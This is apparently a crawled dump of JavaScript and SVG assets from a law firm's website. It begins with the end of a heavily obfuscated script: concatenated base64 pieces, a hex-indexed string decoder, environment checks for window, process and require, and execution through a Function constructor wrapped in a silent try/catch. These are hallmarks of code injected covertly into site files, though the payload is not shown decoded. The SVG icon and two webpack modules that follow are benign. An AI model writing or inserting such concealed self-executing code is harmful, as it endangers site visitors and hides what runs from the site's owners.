dOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.827" height="12.866" viewBox="0 0 21.827 12.866">
  <path id="Path" d="M0,10,9.5,0,19,10" transform="translate(20.414 11.414) rotate(-180)" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 238
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bf18ae8c
body_size: 641
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e),document.querySelector(this._selectors.header).addEventListener("click",(()=>{t._togglePopup()})),document.querySelector(this._selectors.closeBtn).addEventListener("click",(()=>{t._togglePopup()})),document.querySelector(this._selectors.headerNavBtnTrigger).addEventListener("click",this._togglePopup.bind(this))},_togglePopup(){document.querySelector(this._selectors.popup).classList.toggle("open")}}).init()}}]);